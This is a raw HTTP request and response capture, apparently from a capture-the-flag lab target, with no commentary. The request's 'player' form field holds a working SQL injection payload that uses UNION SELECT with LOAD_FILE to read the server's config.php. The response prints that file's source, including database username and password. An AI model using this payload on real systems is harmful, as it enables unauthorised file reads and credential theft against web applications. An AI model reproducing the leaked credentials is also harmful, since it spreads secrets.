 POST /index.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
Origin: http://10.10.11.128
Connection: keep-alive
Referer: http://10.10.11.128/
Cookie: PHPSESSID=q784287rosavfp3fslfi6tcu0u
Priority: u=0
player='union select LOAD_FILE("/var/www/html/config.php")-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jun 2025 08:57:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.